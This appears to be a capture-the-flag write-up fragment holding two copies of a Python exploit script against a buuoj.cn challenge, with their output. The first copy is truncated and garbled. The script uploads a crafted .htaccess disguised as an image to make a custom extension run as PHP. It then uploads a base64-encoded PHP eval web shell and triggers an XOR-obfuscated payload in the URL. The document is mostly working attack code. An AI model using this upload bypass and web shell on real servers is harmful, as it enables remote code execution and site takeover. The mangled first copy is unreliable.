 123.php
1 import requests
2 import base64
3
4 url = "http://f62d53f6-5168-4d83-8102-95b3bb7e6
a}{%fe}();&%fe=get_the_flag"
5
6
7 htaccess = b"""x00\x00\x8a\x39\x8a\x39
8 AddType application/x-httpd-php .ss
9 php_value auto_append_file "php://filter/conver
tmp_48cd8b43081896fbd0931d204f947663/123.s
10
11 """
12
13 shell = b"\x00\x00\x8a\x39\x8a\x39"+b"00"+ bas
14
15 files = [('file',('.htaccess',htaccess,'image/j
16
17 data = {"upload":"Submit"}
18
19
20 r = requests.post(url=url, data=data, files=fil
21 print(r.text)
22
23
24 files = [('file',('123.aa',shell,'image/jpeg')
25 r = requests.post(url=url, data=data, files=fil
26 print(r.text)
^_^
upload/tmp_48cd8b43081896fbd0931d204f947663/123.aa
[Finished in 0.5s]
1 import requests
2 import base64
3
4 url = "http://f62d53f6-5168-4d83-8102-95b3bb7e6603.node3.buuoj.cn/?_=${%fe%fe%fe%fe^%a1%b9%bb%a
a}{%fe}();&%fe=get_the_flag"
5
6
7 htaccess = b"""\x00\x00\x8a\x39\x8a\x39
8 AddType application/x-httpd-php .aa
9 php_value auto_append_file "php://filter/convert.base64-decode/resource=/var/www/html/upload/
tmp_48cd8b43081896fbd0931d204f947663/shell.aa"
10
11 """
12
13 shell = b"\x00\x00\x8a\x39\x8a\x39"+b"00"+ base64.b64encode(b"<?php eval($_GET['123']);?>")
14
15 files = [('file',('.htaccess',htaccess,'image/jpeg'))]
16
17 data = {"upload":"Submit"}
18
19
20 r = requests.post(url=url, data=data, files=files)
21 print(r.text)
22
23
24 files = [('file',('shell.aa',shell,'image/jpeg'))]
25 r = requests.post(url=url, data=data, files=files)
26 print(r.text)
upload/tmp_48cd8b43081896fbd0931d204f947663/.htaccess
upload/tmp_48cd8b43081896fbd0931d204f947663/shell.aa
[Finished in 0.5s]